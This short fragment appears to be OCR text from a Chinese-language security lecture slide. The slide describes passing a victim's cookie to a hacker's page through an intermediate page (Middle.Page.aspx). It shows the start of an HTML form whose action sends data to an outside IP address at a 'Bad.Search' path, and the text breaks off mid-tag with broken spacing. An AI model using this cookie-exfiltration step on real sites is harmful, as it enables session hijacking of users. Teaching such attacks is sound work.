 透過中間網頁傳送 Cookie到駭 客的網頁 • Middle. Page. aspx <FORM action=http: //140. 92. 18. 142/Bad. Search/Get.